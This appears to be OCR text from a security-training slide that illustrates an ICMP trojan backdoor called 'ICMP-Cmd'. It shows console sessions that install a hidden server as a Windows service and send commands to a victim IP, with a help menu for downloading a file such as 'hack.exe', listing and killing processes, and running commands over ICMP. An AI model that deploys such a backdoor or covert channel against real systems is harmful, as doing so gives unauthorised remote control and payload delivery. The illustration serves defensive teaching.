 ICMP Client
(Command:
icmpsend <victim IP>)
ICMP Trojan:
icmpsend
ICMP Server
ICMP
(Command:
icmpsrv -install)
Command Prompt
C:\Documents and Settings\Administrator\WINDOWS\Desktop\
ICMP Backdoor Win32>icmpsend 127.0.0.1
=====Welcome to www.hackerxfiles.net======
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2003/8/15
]---
Usage: icmpsend RemoteIP
Ctrl+C or Q/q to Quite H/h for help
ICMP-CMD>H
[http://127.0.0.1/hack.exe =admin.exe] <Download Files.
Parth is \\system 32>
[pslist] <List the Process>
[pskill ID] <Kill the Process>
Command <run the command>
ICMP-CMD>
Commands are sent
using ICMP protocol
Command Prompt
C:\Documents and Settings\Administrator\WINDOWS\Desktop\
ICMP Backdoor Win32>icmpsrv -install
=====Welcome to www.hackerxfiles.net======
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2003/8/15 ]-
--
Usage: icmpsrv -install <to install service>
Icmpsrv -remove <to remove service>
Transmitting File … Success !
Creating Service … Success !
Starting Service … Pending … Success !
C:\Documents and
Settings\Administrator\WINDOWS\Desktop\ICMP Backdoor Win32
.ir